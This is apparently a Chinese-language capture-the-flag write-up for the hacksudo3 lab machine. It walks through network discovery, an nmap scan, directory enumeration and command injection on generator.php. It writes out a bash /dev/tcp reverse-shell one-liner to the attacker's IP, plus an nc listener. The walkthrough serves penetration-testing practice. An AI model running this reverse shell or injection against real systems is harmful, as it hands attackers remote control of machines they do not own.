靶机获取:因本人网盘内存满了无法上传靶场各位可以在文章末尾添加我的v来获取靶场

一.搭建环境靶机

攻击机kali IP地址:192.168.1.101

靶机IP地址:192.168.1.108

注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段即可)

靶机环境搭建步骤

1.将下载好的hacksudo3导入VirtualBox

2.将网卡设置成和kali攻击机同一网段即可

二.实战



1.网络发现

netdiscover -i eth0 -r 192.168.1.0/24(指定网卡扫描)



2.查看靶机开放端口

使用nmap -A -sV -T4 -p- 靶机IP 查看靶机开放端口

根据以上信息可得知开放了80端口

21和22端口的状态均为filtered

3.枚举漏洞



访问80端口分析数据,查看源码

源码没有问题,先扫一下目录





继续访问下一个,http://192.168.1.108/decrypt/ 发现这个也是一个解密的网站

访问:http://192.168.1.108/bruteforce/这也是一个解密用的网站



我们先来访问默认的登录页面:http://192.168.1.108/login.php 竟然发现了这个网页的登录页面



刚才目录里还扫描到了info.php,我们现在来访问一下看看里面有什么可用的资源





访问:192.168.1.108/generator.php发现了一个smart登录口

提交ls -la

2.漏洞利用

生成一个反向的shell

`bash -c "bash -i >& /dev/tcp/192.168.1.101/6666 0>&1"`

KALI开启本地监听:nc -lvp 6666

然后成功拿到shell

总结:本靶机是通过命令注入漏洞进行渗透,获取root权限